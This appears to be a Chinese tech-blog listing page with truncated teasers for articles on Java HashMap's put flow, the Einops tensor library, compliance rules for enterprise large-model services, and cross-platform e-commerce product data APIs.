
HashMap中的put方法执行流程(流程图)
1 put操作整体流程 HashMap 的 put 操作是其最核心的功能之一。在 JDK 1.8 及以后版本中,其主要逻辑封装在 putVal 这个内部方法中。整个过程大致如下: 初始判断与哈希计算: 首先,putVal 方法会检查当前的 table(也就…...

Python Einops库:深度学习中的张量操作革命
Einops(爱因斯坦操作库)就像给张量操作戴上了一副"语义眼镜"——让你用人类能理解的方式告诉计算机如何操作多维数组。这个基于爱因斯坦求和约定的库,用类似自然语言的表达式替代了晦涩的API调用,彻底改变了深度学习工程…...

企业大模型服务合规指南:深度解析备案与登记制度
伴随AI技术的爆炸式发展,尤其是大模型(LLM)在各行各业的深度应用和整合,企业利用AI技术提升效率、创新服务的步伐不断加快。无论是像DeepSeek这样的前沿技术提供者,还是积极拥抱AI转型的传统企业,在面向公众…...

跨平台商品数据接口的标准化与规范化发展路径:淘宝京东拼多多的最新实践
在电商行业蓬勃发展的当下,多平台运营已成为众多商家的必然选择。然而,不同电商平台在商品数据接口方面存在差异,导致商家在跨平台运营时面临诸多挑战,如数据对接困难、运营效率低下、用户体验不一致等。跨平台商品数据接口的标准…...
